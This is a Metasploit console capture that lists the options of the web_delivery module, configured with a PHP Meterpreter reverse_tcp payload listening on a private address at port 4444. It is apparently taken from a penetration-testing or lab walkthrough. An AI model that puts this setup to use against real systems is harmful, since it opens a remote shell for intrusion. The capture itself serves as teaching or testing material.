 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP